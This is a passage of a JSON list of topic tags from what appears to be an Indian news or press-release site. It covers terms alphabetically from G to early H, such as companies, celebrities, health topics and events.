Autumn"},{"term":"GFK"},{"term":"GGS"},{"term":"GGSIPU"},{"term":"GGame lovers"},{"term":"GHANA"},{"term":"GHCL"},{"term":"GHF"},{"term":"GHFL"},{"term":"GHMC"},{"term":"GHMC municipal elections"},{"term":"GIF"},{"term":"GIFA"},{"term":"GIL"},{"term":"GIM Healthcare Management"},{"term":"GIMA Award"},{"term":"GIMA awards"},{"term":"GIONEE smartphone"},{"term":"GIREM"},{"term":"GIS"},{"term":"GITB"},{"term":"GJEPC"},{"term":"GJF"},{"term":"GJF Fashion Nite"},{"term":"GLAMDOG"},{"term":"GLH Hotels"},{"term":"GLITTER 2016"},{"term":"GM"},{"term":"GM Modular"},{"term":"GM Storage"},{"term":"GMASA"},{"term":"GMASA 2016"},{"term":"GMD Films"},{"term":"GMR Energy"},{"term":"GMR Energy Limited"},{"term":"GMR Highways"},{"term":"GMR Infrastructure"},{"term":"GMR Infrastructure Limited"},{"term":"GMR Rajahmundry Energy"},{"term":"GMWS"},{"term":"GNCAP"},{"term":"GNH India"},{"term":"GNIOT College"},{"term":"GNIOT College of Engineering"},{"term":"GNIOT MBA Institute"},{"term":"GNS Foundation"},{"term":"GNSS"},{"term":"GO Communications"},{"term":"GO Group"},{"term":"GOD"},{"term":"GOD OF WOOD"},{"term":"GOODVICE"},{"term":"GOVERNMENT OF THE Republic"},{"term":"GP3"},{"term":"GP3 podium"},{"term":"GPA"},{"term":"GPA Productions"},{"term":"GPIPSA"},{"term":"GPON solution"},{"term":"GPS IOAM"},{"term":"GPS Institute of Agricultural Management"},{"term":"GPX Global Systems"},{"term":"GQ"},{"term":"GQ Fashion Nights"},{"term":"GQ India"},{"term":"GR Iranna"},{"term":"GRAM"},{"term":"GRAM 2016"},{"term":"GRC"},{"term":"GREAT Oxbridge Lecture"},{"term":"GREKYO Yoghurt"},{"term":"GREL"},{"term":"GRIHA SUMMIT 2017"},{"term":"GROHE Blue Home"},{"term":"GROHE India"},{"term":"GRR"},{"term":"GRT"},{"term":"GSA"},{"term":"GSDC"},{"term":"GSIDC"},{"term":"GSK Consumer"},{"term":"GSK Consumer Healthcare"},{"term":"GSK Consumer Healthcare Limited"},{"term":"GSK Ostocalcium"},{"term":"GST Suvidha Provider league"},{"term":"GTARC"},{"term":"GTC"},{"term":"GTV"},{"term":"GURUSHISHYA"},{"term":"GVK Botanical Gardens"},{"term":"GWRL"},{"term":"Gachibowli"},{"term":"Gadgets"},{"term":"Gadha"},{"term":"Gadhaprasad"},{"term":"Gadre"},{"term":"Gal"},{"term":"Gala Group"},{"term":"Galangal"},{"term":"GalaxY Mobility"},{"term":"Galaxy J Max"},{"term":"Galaxy J5 Prime"},{"term":"Galaxy J7 Prime"},{"term":"Galaxy On8"},{"term":"Galaxy S7 edge"},{"term":"Galaxy Scientific Nutrition"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab  Iris"},{"term":"Galerie dart de"},{"term":"Galgotias University"},{"term":"Gall bladder cancer"},{"term":"Gallbladder cancer"},{"term":"Gallerias"},{"term":"Galvanize"},{"term":"Game Commerce"},{"term":"Game Drive"},{"term":"Game Hack"},{"term":"Game Zone"},{"term":"Game downloads"},{"term":"Game lovers"},{"term":"Gamers"},{"term":"Gamers Mania"},{"term":"Gamesa India"},{"term":"Gamescope"},{"term":"Gaming Products"},{"term":"Gaming companies"},{"term":"Gaming solution"},{"term":"Gaming technology"},{"term":"Gandhi Plaza"},{"term":"Ganesh Acharya"},{"term":"Ganesh Ayyar"},{"term":"Ganesh Babu"},{"term":"Ganesh Chathurti"},{"term":"Ganesh Idols"},{"term":"Ganesh Immersions"},{"term":"Ganesh Visarjan"},{"term":"Ganesha Chaturthi"},{"term":"Ganesha Idols"},{"term":"Ganesha Pendants"},{"term":"Ganeshotsav"},{"term":"Gang Motion Pictures"},{"term":"Ganga Ram Hospital"},{"term":"Gangavaram Port Limited"},{"term":"Gangavaram village"},{"term":"Gangtok"},{"term":"Gannevaripalli"},{"term":"Garaba Pandals"},{"term":"Garam Masala"},{"term":"Garam Masala Ingredients"},{"term":"Garba Raas"},{"term":"Garden City College of Science and Management Studies"},{"term":"Garden Courtyard Home"},{"term":"Garden of Five Senses"},{"term":"Gardens Galleria Mall"},{"term":"Gardish me taare"},{"term":"Garlic"},{"term":"Garlic roll"},{"term":"Garnier Men"},{"term":"Garodia Education"},{"term":"Garodia International Centre"},{"term":"Gartner Magic Quadrants"},{"term":"Gartner Symposium"},{"term":"Garuda Purana"},{"term":"Garuda mall"},{"term":"Garware"},{"term":"Garware Wall Ropes"},{"term":"Gary Mehigan"},{"term":"Gas"},{"term":"Gas Insulated Substation"},{"term":"Gastro"},{"term":"Gastrointestinal"},{"term":"Gastrointestinal diseases"},{"term":"Gastronomical affair"},{"term":"Gates Foundation"},{"term":"Gateway House"},{"term":"Gatiman Express"},{"term":"Gaurav Arora"},{"term":"Gaurav Gera"},{"term":"Gaurav Gill"},{"term":"Gaurav Gupta"},{"term":"Gaurav Kapadia"},{"term":"Gauri Khan Designs"},{"term":"Gauri Mishra"},{"term":"Gauri Shinde"},{"term":"Gaurs Saundaryam"},{"term":"Gaursons Group"},{"term":"Gautam Solar"},{"term":"Gayathri"},{"term":"Gayatri Projects"},{"term":"GeM"},{"term":"GeNext Olympic Bottles"},{"term":"Geetanjali"},{"term":"Gehana Vasisth"},{"term":"Gel Envy Diamond Top Coat"},{"term":"Gel nail polish"},{"term":"Gemco Controls Limited"},{"term":"Gemini Edibles and Fats India"},{"term":"Gemology Institute of America"},{"term":"Gems"},{"term":"Gems and Jewellery Trade Federation"},{"term":"GenNext"},{"term":"Gender Equality"},{"term":"General Cable Corporation"},{"term":"General Cable Energy"},{"term":"General Motors"},{"term":"Generation Health"},{"term":"Genesys"},{"term":"Genetec Inc"},{"term":"Genie"},{"term":"Genius Consultants"},{"term":"Genomic Testing"},{"term":"Genres"},{"term":"Geoeconomic Dialogue"},{"term":"Geographical location"},{"term":"Geoharbour"},{"term":"Geoharbour Group"},{"term":"Geolife Agritech India"},{"term":"Geometric Limited"},{"term":"Georgia"},{"term":"Georrhiza"},{"term":"Gerdau Steel India"},{"term":"Germ free World"},{"term":"German Magnetic Water Solutions"},{"term":"German Media Group"},{"term":"Gestational diabetes"},{"term":"Get My Parking"},{"term":"Get dancin"},{"term":"Get plugged"},{"term":"GetItOnChallenge"},{"term":"Gfi Informatique"},{"term":"Ghalib Ki Haveli"},{"term":"Ghar Utsav"},{"term":"Ghar Wapsi"},{"term":"Ghaya Grand Hotel"},{"term":"Ghazal"},{"term":"Ghazal Maestros"},{"term":"Ghazal Samrat Jagjit Singh"},{"term":"Ghaziabad Development Authority"},{"term":"Giambattista Valli"},{"term":"Giant Bicycles"},{"term":"Giant Starkenn MTB National Championship"},{"term":"Giant Starkenn Sports"},{"term":"Gift Basket"},{"term":"Gift Life"},{"term":"Gift Sight"},{"term":"Gift ard"},{"term":"GiftHimYourTime"},{"term":"GiftaMask"},{"term":"Gifts Material"},{"term":"GiftsbyMeeta"},{"term":"Gigabit Access"},{"term":"Giggle Wiz"},{"term":"Gilead Sciences"},{"term":"Gill"},{"term":"Ginger Cosmopolitan"},{"term":"Ginger Garlic Tub"},{"term":"Ginger Juice"},{"term":"Ginger Powder"},{"term":"Ginger plant"},{"term":"Ginger root oil"},{"term":"Gionee India"},{"term":"Giordani Gold"},{"term":"Giraftaari"},{"term":"Girggit"},{"term":"Girl Education Program"},{"term":"Girl child marriages"},{"term":"GirnarSoft"},{"term":"Gita Setia"},{"term":"Gits Moong Dala Vada"},{"term":"Gits Pure Cow Ghee"},{"term":"Giving Wings"},{"term":"GivingTales"},{"term":"Gizmofashion"},{"term":"Glamour"},{"term":"Glamshe"},{"term":"Glass"},{"term":"Glass Painting"},{"term":"Glassdoor"},{"term":"Glenfiddic"},{"term":"Glenfiddich Artists"},{"term":"Glenfiddich Emerging Artist"},{"term":"Glenfiddich India"},{"term":"Glenmark Pharmaceuticals"},{"term":"Glide Edge Technology"},{"term":"Glimpses of Desert"},{"term":"Gliomas"},{"term":"Glitter \u0026 Gloss"},{"term":"Glitzzerr"},{"term":"Glo"},{"term":"Global"},{"term":"Global Affairs program"},{"term":"Global Art Junior Programme"},{"term":"Global Capital Inflows"},{"term":"Global Cloud Xchange"},{"term":"Global Content Bazar 2017"},{"term":"Global Desi"},{"term":"Global Education"},{"term":"Global Exhibitions Day"},{"term":"Global Fashion Group"},{"term":"Global Food Security"},{"term":"Global Goals"},{"term":"Global Health Alliance"},{"term":"Global Health Summit"},{"term":"Global Homeopathy Foundation"},{"term":"Global Hospitals"},{"term":"Global Indian"},{"term":"Global Indian Music Awards"},{"term":"Global Innovation Index"},{"term":"Global Living Emporio"},{"term":"Global Marketing Excellence Awards"},{"term":"Global Mobile App Summit And Awards"},{"term":"Global Mobile Data Traffic"},{"term":"Global Navigation Satellite System"},{"term":"Global Officials of Dignity"},{"term":"Global PeaceInternational Festival of Language and Culture"},{"term":"Global Powerboat Racing Series"},{"term":"Global Product Engineering Services"},{"term":"Global Real Estate Transparency Index"},{"term":"Global School Play Day"},{"term":"Global Schools Alliance"},{"term":"Global Service Delivery Centre"},{"term":"Global Society"},{"term":"Global Space Technologies"},{"term":"Global Store"},{"term":"Global advents"},{"term":"Global games developers"},{"term":"Global marketplace"},{"term":"GlobalSpace Technologies"},{"term":"Globoil Award"},{"term":"Glorious years"},{"term":"Gloves"},{"term":"Glowing Motherhood"},{"term":"Glucon D"},{"term":"Glycerin soaps"},{"term":"Gmnastic"},{"term":"Go Cashless Rally"},{"term":"Go Digital"},{"term":"Go Green Carnival"},{"term":"Go Heritage Runs"},{"term":"Go Swadeshi"},{"term":"Go daddy"},{"term":"Go natural"},{"term":"GoAir network"},{"term":"GoPaisa Premier League"},{"term":"GoSport Foundation"},{"term":"Goa Institute of Management faculty"},{"term":"Goa Marriott"},{"term":"Goa State Infrastructure Development Corporation Limited"},{"term":"Goa coast"},{"term":"Goan"},{"term":"Goan Connection"},{"term":"Goan Player"},{"term":"God of cricket"},{"term":"Goddess Parvati"},{"term":"Godrej Cinthol"},{"term":"Godrej Consumers Products"},{"term":"Godrej Infinity"},{"term":"Godrej Interior"},{"term":"Godrej KALA HIT"},{"term":"Godrej Natures Basket"},{"term":"Godrej Real Good Yummiez"},{"term":"Godrej Tyson"},{"term":"Goethe"},{"term":"Goethe Institut"},{"term":"Goggle"},{"term":"Goibibo"},{"term":"Going Cashless"},{"term":"Gokuldham society"},{"term":"Gold Amber"},{"term":"Gold Award"},{"term":"Gold Loan"},{"term":"Gold Medal"},{"term":"Gold Pack Collection"},{"term":"Gold Rakhis"},{"term":"Gold Rush Entertainment"},{"term":"Gold coins"},{"term":"Gold standard of Journalism"},{"term":"Golden Cruiser"},{"term":"Golden Globe Tigers Awards"},{"term":"Golden Globes Awards"},{"term":"Golden Island iced tea"},{"term":"Golden Peacock"},{"term":"Golden Peacock Global Award"},{"term":"Golden Peacock National Quality Award"},{"term":"Golden Star Six Sigma Awards"},{"term":"Golf Foreste Society"},{"term":"Golf event"},{"term":"Golu Decoration"},{"term":"Good Day Biscuit"},{"term":"Good Day Biscuit Ganapati"},{"term":"Good Earth"},{"term":"Good Earth​"},{"term":"Good Health"},{"term":"Good Luck Group"},{"term":"Good Samaritans"},{"term":"Good Times Concept Events"},{"term":"Good Times Concepts Events"},{"term":"Good and Services tax Bill"},{"term":"Good knight Fabric Roll On"},{"term":"GoodEarth"},{"term":"GoodEarth Malhar"},{"term":"Goodluck India"},{"term":"Goods"},{"term":"Goods and Services Tax  Bill"},{"term":"Google Chrome"},{"term":"Google Cloud"},{"term":"Google For Work India"},{"term":"Google G Suite"},{"term":"Google Hotel Ads"},{"term":"Google Playstore"},{"term":"Google Search Appliances"},{"term":"Google Translate"},{"term":"Goonj"},{"term":"Gooseberry Fruit"},{"term":"Gooseberry Juice"},{"term":"Gopaisa"},{"term":"Goregaon Sports Club"},{"term":"Gorilla Glass"},{"term":"Goshala Project"},{"term":"Gothia Cup 2016"},{"term":"Gourmet"},{"term":"Gourmet Passport"},{"term":"Gourmet West"},{"term":"Gourmet World Music Festiva"},{"term":"Gout Diet"},{"term":"Govandi"},{"term":"Governance Risk and Compliance"},{"term":"Government Bus Project"},{"term":"Government Examinations"},{"term":"Government Initiatives"},{"term":"Government Multi Specialty Hospital"},{"term":"Government Organization"},{"term":"Government eMarketplace"},{"term":"Government of Arunachal Pradesh"},{"term":"Government of Bihar"},{"term":"Government of Jharkhand"},{"term":"Government of Madhya Pradesh"},{"term":"Government of Maharashtra"},{"term":"Government of Meghalaya"},{"term":"Government of Spain"},{"term":"Government of Telangana"},{"term":"Government of Telangana Education department"},{"term":"Government schools"},{"term":"Govind Madhav"},{"term":"Govind Rammurthy"},{"term":"Govt Of India"},{"term":"Govt of Karnataka"},{"term":"Govt of Maharashtra"},{"term":"Gown"},{"term":"Gowns"},{"term":"GrabOn"},{"term":"Grace of Odissi"},{"term":"Graduate"},{"term":"Gram Panchayat"},{"term":"Grama Vidiyal Micro Finance"},{"term":"Grameen Sneh Foundation"},{"term":"Grammy Twitter Stickers"},{"term":"Gramseva"},{"term":"Grand Convocation Ceremonies"},{"term":"Grand Hotel Angiolieri"},{"term":"Grand Masti"},{"term":"Grand Parents Day"},{"term":"Grand Prix of the Seas"},{"term":"Grand Slam"},{"term":"Grand Yazici Hotels"},{"term":"Grand auto capital"},{"term":"GrandeNxt"},{"term":"Grandmaster Shifuji"},{"term":"Grandparents day"},{"term":"Granules Pharmaceuticals"},{"term":"Graphic Card"},{"term":"Graphic lighting"},{"term":"Graphic pop"},{"term":"Grasim"},{"term":"Grasslin Gmbh"},{"term":"Grated Cheese"},{"term":"Grazia"},{"term":"Great Britain"},{"term":"Great Grand Masti"},{"term":"Great India Culinary Challenge 2017"},{"term":"Great Indian Festival"},{"term":"Great Indian Film"},{"term":"Great Indian Sale"},{"term":"Great Indian Travel Bazaar"},{"term":"Great Learning"},{"term":"Great Notebook"},{"term":"Great Sleep Store"},{"term":"Greater Hyderabad Municipal Corporation"},{"term":"Greater Noida"},{"term":"Greatwall group"},{"term":"Greaves Cotton"},{"term":"Greaves Cotton Limited"},{"term":"Greece Business Forum"},{"term":"Greek Yogurt"},{"term":"Green"},{"term":"Green Air Conditioner"},{"term":"Green Apples"},{"term":"Green Bell Pepper"},{"term":"Green Bills"},{"term":"Green Business Certification Inc"},{"term":"Green Corridor"},{"term":"Green Dot Health Foods"},{"term":"Green Gold Animation"},{"term":"Green Peace"},{"term":"Green Product"},{"term":"Green Talents Award"},{"term":"Green Tea Masala Chai"},{"term":"Green Workshop"},{"term":"Green inverter AC"},{"term":"Green leafy vegetables"},{"term":"Green living"},{"term":"Green wedding"},{"term":"GreenDust"},{"term":"GreenPro certification"},{"term":"GreenSignal Bio Pharma"},{"term":"GreenSignal Bio Pharma Limited"},{"term":"Greendiamz Biotech"},{"term":"Greenpeace"},{"term":"Greenwood High School"},{"term":"Greenwood High students"},{"term":"Grehlakshmi workshop"},{"term":"Grehlaksmi Awards 2016"},{"term":"Greybull Capital"},{"term":"Grihashakti"},{"term":"Grilled chicken"},{"term":"Grillers"},{"term":"Grilling"},{"term":"Grills"},{"term":"Grofers"},{"term":"Grohe AG"},{"term":"Grohe Smart Control"},{"term":"Groom India"},{"term":"Grooming"},{"term":"GrossTransaction Value"},{"term":"Group"},{"term":"GroupDrop Online"},{"term":"Groupe Renault"},{"term":"Grover Zampa Wines"},{"term":"Growbiz Consult"},{"term":"Growells Mall store"},{"term":"Growels 101 Mall"},{"term":"Grupo Presidente"},{"term":"Guangdong Chamber of Commerce in India"},{"term":"Guard"},{"term":"Guava Leaves"},{"term":"Guava juice"},{"term":"Guidelines"},{"term":"Guitar"},{"term":"Guiyang City"},{"term":"Gujarat Energy Research and Management Institute"},{"term":"Gujarat Heavy Chemicals Limited"},{"term":"Gujarat Lion IPL"},{"term":"Gujarat based companies"},{"term":"Gul Panag"},{"term":"Gulab Jamun"},{"term":"Gulf Aviation Academy"},{"term":"Gulf Education and Training Exhibition"},{"term":"Gulf Oil"},{"term":"Gulf Oil Lubricants"},{"term":"Gulf Oil Lubricants India"},{"term":"Gulf Retina Conference"},{"term":"Gulf Traffic 2016"},{"term":"Gulmohar Lane"},{"term":"Gum"},{"term":"Gunes"},{"term":"Guniess Book of World Record"},{"term":"Gunjan Gupta"},{"term":"Guntur"},{"term":"Gurdas Maan"},{"term":"Gurgaon Children LitFest"},{"term":"Gurgaon Development Authority"},{"term":"Gurgaon Road Runners"},{"term":"Gurgaon Women Cricket Premier League 2016"},{"term":"Gurgoan"},{"term":"Gurjarat"},{"term":"Gurmeet Choudhary"},{"term":"Gurnazar"},{"term":"Gursimrat Singh"},{"term":"Guru"},{"term":"Guru Bharat Thakur"},{"term":"Guru Gobind Singh Indraprastha University"},{"term":"Guru Nanak Dev Engineering College"},{"term":"Guru Poornima"},{"term":"Guru Purnima"},{"term":"Guru Randhwa"},{"term":"Guru Ranjan Mullaratt"},{"term":"Guru Soundarya Srivathsa"},{"term":"Gurudev"},{"term":"Guruji"},{"term":"Guruz"},{"term":"Gutenberg Communications"},{"term":"Guys"},{"term":"Gwalior"},{"term":"Gyan Shakti Vidyalaya"},{"term":"Gym membership"},{"term":"Gymnastics"},{"term":"Gympik"},{"term":"Gynaecologist"},{"term":"Gynaecologists"},{"term":"H2Go"},{"term":"HACKERRAMP 2016"},{"term":"HACSE"},{"term":"HALDWANI"},{"term":"HAMSA"},{"term":"HANDICRAFTS FROM MRIGNAYANI"},{"term":"HARDCORE PAWN"},{"term":"HARSH HARSH"},{"term":"HARTON HIGH SCHOOL"},{"term":"HBC Cycle Station"},{"term":"HC Andersen"},{"term":"HCC"},{"term":"HCC India"},{"term":"HCCBPL"},{"term":"HCG India"},{"term":"HCL Concert"},{"term":"HCL Corporation"},{"term":"HCL Grant 2017"},{"term":"HCL Infotech"},{"term":"HCL International"},{"term":"HCL International Bridge Championship"},{"term":"HCL Junior Squash Championship"},{"term":"HCL Tennis Junior Tour and Masters"},{"term":"HCLTechnology"},{"term":"HCP advanced"},{"term":"HCV"},{"term":"HD Content"},{"term":"HD Laser Projector"},{"term":"HD TV"},{"term":"HDD drives"},{"term":"HDFC Life YoungStars"},{"term":"HDFC PayZapp"},{"term":"HDFC Realty"},{"term":"HE"},{"term":"HE Al Mansoori"},{"term":"HE DEO"},{"term":"HE Deodorant"},{"term":"HE ICY Collection"},{"term":"HEAVY DUTY CHEMICAL MARKET"},{"term":"HELP"},{"term":"HERO NO 1"},{"term":"HEV"},{"term":"HEXA"},{"term":"HFF"},{"term":"HFL"},{"term":"HFS Blueprint Report"},{"term":"HGH India"},{"term":"HIL Limited"},{"term":"HIMCOM"},{"term":"HIMSS"},{"term":"HIMSS Middle East"},{"term":"HISL"},{"term":"HITEX"},{"term":"HITEX Grounds"},{"term":"HKCEC"},{"term":"HKTDC Hong Kong Fashion Week"},{"term":"HL Digital"},{"term":"HM"},{"term":"HMDA"},{"term":"HMS"},{"term":"HMUN"},{"term":"HO CHI MINH CITY"},{"term":"HOC"},{"term":"HOLLYWOOD GLAMOUR"},{"term":"HOPCOMS"},{"term":"HORMONE IMBALANCE"},{"term":"HOT 1OO"},{"term":"HP Enterprise Services"},{"term":"HP India"},{"term":"HP Spectre 13"},{"term":"HPE"},{"term":"HPE Converged Systems"},{"term":"HPI"},{"term":"HPI Report"},{"term":"HPPL"},{"term":"HR Excellence"},{"term":"HR Excellence Awards"},{"term":"HR Professional"},{"term":"HR Professionals"},{"term":"HRA"},{"term":"HRC outlets"},{"term":"HSBC India"},{"term":"HSMI"},{"term":"HT GIFA"},{"term":"HUAWEI CONNECT"},{"term":"HUAWEI CONNECT 2016"},{"term":"HUAWEI Enterprise BG"},{"term":"HUAWEI P10"},{"term":"HUDA INITIATIVE"},{"term":"HUL job"},{"term":"HUMAN CAPITAL MEDIA"},{"term":"HUMAN WASTE"},{"term":"HUS"},{"term":"HVC"},{"term":"HVDM"},{"term":"HW4"},{"term":"HYPER FOOD ISLAND"},{"term":"Habitat"},{"term":"Habitat Iluminar"},{"term":"Habitat Ventures"},{"term":"Habitat for Humanity India"},{"term":"Habits"},{"term":"Hackabout 2016"},{"term":"HackerEarth"},{"term":"Hafele ICONIC brand"},{"term":"Haier"},{"term":"Haier Appliances"},{"term":"Haier Smart Cooking Microwaves"},{"term":"HaikuJAM"},{"term":"Hailee Steinfeld"},{"term":"Hair Benefits"},{"term":"Hair Care Products"},{"term":"Hair Colouring"},{"term":"Hair Designer"},{"term":"Hair Dyes"},{"term":"Hair Expert"},{"term":"Hair Follicle Stem Cell"},{"term":"Hair Lice"},{"term":"Hair Makeover"},{"term":"Hair Masters"},{"term":"Hair Removal"},{"term":"Hair Shampoo"},{"term":"Hair Straightening"},{"term":"Hair Thinning"},{"term":"Hair and Makeup Academy"},{"term":"Hair colour"},{"term":"Hair gels"},{"term":"Hair serum"},{"term":"Hairdressing"},{"term":"Hairline International Research"},{"term":"Hairline International Research Center"},{"term":"Hairspa"},{"term":"Hairstyle"},{"term":"Haji Springer"},{"term":"HakkeBakke"},{"term":"Haldi"},{"term":"Haldia"},{"term":"Half Pants"},{"term":"Halle Berry"},{"term":"Halloween 2016"},{"term":"Hallwaze"},{"term":"Halosys"},{"term":"Halth"},{"term":"Halul Offshore Services"},{"term":"Halul Offshore Services Company"},{"term":"Hamara Station"},{"term":"Hamari Shaan"},{"term":"Hamdan Bin Mohammed Social Smart Learning initiative"},{"term":"Hamdard"},{"term":"Hamilton"},{"term":"Hamilton Housewares"},{"term":"Hamleys"},{"term":"Hamleys Show"},{"term":"Hamleys stores"},{"term":"Hand woven"},{"term":"Handbag"},{"term":"Handcrafted"},{"term":"Handcrafted products"},{"term":"Handcrafted wallets"},{"term":"Handicapped"},{"term":"Handicraft goods"},{"term":"Handicrafts"},{"term":"Handicrafts gifts"},{"term":"Handikart"},{"term":"Handloom Clusters"},{"term":"Handloom Course"},{"term":"Handloom Exhibition"},{"term":"Handloom Products"},{"term":"Handmade rakhis"},{"term":"Handphone"},{"term":"Handsets"},{"term":"Handshake Global"},{"term":"Handwash"},{"term":"Handwoven"},{"term":"Hanuman"},{"term":"Happay Digital Marketing Expense Card"},{"term":"Happiest Minds"},{"term":"Happinest"},{"term":"Happn"},{"term":"Happy Dog"},{"term":"Happy Holidays Package"},{"term":"Happy Losers Club"},{"term":"Happy Valentine Day"},{"term":"Happydent"},{"term":"Har Din Happy"},{"term":"Har Week Diwali"},{"term":"Hard Boiled Eggs"},{"term":"Hard Rock Cafe India"},{"term":"Hardcastle Restaurants"},{"term":"Hardik Patel"},{"term":"Hari Kripa Films"},{"term":"Haridwar"},{"term":"Harkirat Singh"},{"term":"Harley Davidson Street"},{"term":"Harley Estates"},{"term":"Harman"},{"term":"Harman Baweja"},{"term":"Harman India"},{"term":"Harmful substances"},{"term":"Harmonics 101"},{"term":"Harmonics 2o2"},{"term":"Harmonics Klip"},{"term":"Harmonics Talky"},{"term":"Harnas Wildlife Foundation"},{"term":"Harpoon RGB Gaming Mouse"},{"term":"Harpreet Kaur"},{"term":"Harry Potter"},{"term":"Harrys Bar"},{"term":"Harrys Bar and Cafe"},{"term":"Harsh Gupta"},{"term":"Harsh Raman Singh Paul"},{"term":"Harshad Arora"},{"term":"Harshad Chopra"},{"term":"Harshit Arora"},{"term":"Harshvardhan Rane"},{"term":"Hartland Estates"},{"term":"Harvard Business Publishing"},{"term":"Harvard Business School"},{"term":"Harvard Business School Club"},{"term":"Harvard Law School"},{"term":"Harvard Model United Nations"},{"term":"Harvard University"},{"term":"Harvard University South Asia Institute"},{"term":"Harveen Kathuria"},{"term":"Harvey B Brown"},{"term":"Harvey Brown"},{"term":"Haryana Chief Minister"},{"term":"Haryana University Teachers"},{"term":"Hasanat High School"},{"term":"Hashu Advani College of Special Education"},{"term":"Hashuji Advani"},{"term":"Hassan Rashid"},{"term":"Hassle Free"},{"term":"Hassyan Clean Coal Power Plant"},{"term":"Hathway"},{"term":"Haute Curry"},{"term":"Hauz Khas"},{"term":"Havan"},{"term":"Havas"},{"term":"Havas Creative Group"},{"term":"Havas India"},{"term":"Havas Media Group India"},{"term":"Haven Sampoorna"},{"term":"Hawa Badlo Campaign"},{"term":"Hawaiian Telcom"},{"term":"Hawaiian collection"},{"term":"Hay House Publishers India"},{"term":"Hayat Regency hotel"},{"term":"Hazel Keech"},{"term":"Hazoorilal"},{"term":"Hdfc Ergo"},{"term":"Head Lice"},{"term":"Head Massage"},{"term":"Head Mounted Displays"},{"term":"Head and Shoulders"},{"term":"Head cancer"},{"term":"Headache"},{"term":"Headaches"},{"term":"Headset"},{"term":"Healh"},{"term":"Healhcare"},{"term":"Healht"},{"term":"Health Benefit"},{"term":"Health Benfits"},{"term":"Health Camps"},{"term":"Health Card"},{"term":"Health Champion Package Advanced"},{"term":"Health Check up"},{"term":"Health Checkup"},{"term":"Health Conference"},{"term":"Health Content"},{"term":"Health Insurance Plan"},{"term":"Health Leadership Awards"},{"term":"Health Minister"},{"term":"Health Problems"},{"term":"Health Skin"},{"term":"Health and Environment Leadership Platform"},{"term":"Health issues"},{"term":"Health management"},{"term":"Healthcare Industry"},{"term":"Healthcare Sector"},{"term":"Healthcare Services"},{"term":"Healthcare professionals"},{"term":"Healthier mouthwash"},{"term":"Healthier workplace"},{"term":"Healthy"},{"term":"Healthy Eating"},{"term":"Healthy Habits"},{"term":"Healthy Lifestyle"},{"term":"Healthy Motherhood"},{"term":"Healthy growth"},{"term":"Healthy munchies"},{"term":"Healthy relationship"},{"term":"Health​"},{"term":"Hearing Device"},{"term":"Hearing Handicapped"},{"term":"Hearing Screenings"},{"term":"Heart Attack"},{"term":"Heart Attacks"},{"term":"Heart Disease"},{"term":"Heart Failure Clinic"},{"term":"Heart Healthy"},{"term":"Heart Insurance"},{"term":"Heart Surgeries"},{"term":"Heart Transplants"},{"term":"Heart diseases"},{"term":"Heart failure"},{"term":"Heart surgery"},{"term":"HeartMate"},{"term":"Heartfulness"},{"term":"Heartfulness Institute"},{"term":"Heavy Duty"},{"term":"Hebbal"},{"term":"Heel"},{"term":"Heineken"},{"term":"Heinz India"},{"term":"Helen Keller Award"},{"term":"Helen Keller Day"},{"term":"Heler"},{"term":"Hell Crayon lipsticks"},{"term":"Hello"},{"term":"Hello Curry"},{"term":"Hello Kitty"},{"term":"Hello Sugar"},{"term":"Helmets"},{"term":"Help Delhi Police"},{"term":"HelpAge"},{"term":"Helsinki"},{"term":"Hemis Monastery"},{"term":"Hemis festival Drukpa Lineage"},{"term":"Henkel Beauty"},{"term":"Hennes \u0026 Mauritz AB"},{"term":"Henry Ford Health Systems"},{"term":"Hepatic Resection Surgery"},{"term":"Hepatitis virus"},{"term":"Hepatology"},{"term":"Herbal mouthwash"},{"term":"Herbalife Family Foundation"},{"term":"Herbalife International India"},{"term":"Herione"},{"term":"Heritage Collection"},{"term":"Heritage Foods"},{"term":"Hernia"},{"term":"Hernia Problem"},{"term":"Hernia Surgery"},{"term":"Hero Electronix"},{"term":"Hero Homes"},{"term":"Hero Homes Wow Centre"},{"term":"Hero ISL"},{"term":"Hero MotoSports Team Rally riders"},{"term":"Hero World"},{"term":"Heroes"},{"term":"Heroiene"},{"term":"Heroines"},{"term":"Hershey India"},{"term":"Hestoft Foods"},{"term":"Hetal Thakkar"},{"term":"Hexaware Technologies"},{"term":"Hey Bob"},{"term":"HeyBnb"},{"term":"HfS Research"},{"term":"High Court Cricket Club"},{"term":"High Energy Visible"},{"term":"High Horse Power Gensets"},{"term":"High Pollution"},{"term":"High Precision 3D Printers"},{"term":"High School Scholarships"},{"term":"High School Students"},{"term":"High Sheriffs Awards"},{"term":"High Speed Machine Manufacturing"},{"term":"High Street Phoenix"},{"term":"High Ultra Lounge"},{"term":"High Vacuum Densification Method"},{"term":"High Yield Technology"},{"term":"High blood pressure"},{"term":"Higher Education"},{"term":"Highest Salary"},{"term":"Hill Walker"},{"term":"Hilton"},{"term":"Hilton Shillim Estate Retreat \u0026 Spa"},{"term":"Hilton Shillim Estate Retreat and Spa"},{"term":"Himalaya AyurWhiz"},{"term":"Himalaya Herbals"},{"term":"Himalaya Lip Care"},{"term":"Himalaya Men"},{"term":"Himalayan"},{"term":"Himalayan adventure"},{"term":"Himalayan paradise"},{"term":"Himanshu Bhasin"},{"term":"Himayat Nagar store"},{"term":"Himmatwar"},{"term":"Hindi News Channel"},{"term":"Hindi TV Show"},{"term":"Hindi television"},{"term":"Hindu Astrology"},{"term":"Hindu Mission Hospital"},{"term":"Hindu football team"},{"term":"Hindupur"},{"term":"Hindustan Chamber of  Commerce"},{"term":"Hindustan Chamber of Commerce"},{"term":"Hindustan Clean Energy"},{"term":"Hindustan Coca Cola Beverages"},{"term":"Hindustan Ki inclusiveness"},{"term":"Hindustan Leadership Summit"},{"term":"Hindustan Organic Chemicals"},{"term":"Hindustan Petroleum Corporation"},{"term":"Hindustan Petroleum Corporation Limite"},{"term":"Hindustan Petroleum Corporation Limited"},{"term":"Hindustan Unilever Limited"},{"term":"Hindustani"},{"term":"Hindustani classical singer"},{"term":"Hindware Home"},{"term":"Hindware Snowcrest Air Coolers"},{"term":"Hip Hip Hurray"},{"term":"Hipmunk"},{"term":"Hippocampus Reading Foundation"},{"term":"Hiranandani Upscale School"},{"term":"Hiree"},{"term":"Hiren Gada"},{"term":"Hiring companies"},{"term":"Hisar"},{"term":"Hisense 4K TVs"},{"term":"History"},{"term":"Hit Thhe Hit Rahenge"},{"term":"Hitachi Group"},{"term":"Hitachi India"},{"term":"Hitachi Industry"},{"term":"Hitachi solutions India"},{"term":"Hitesh 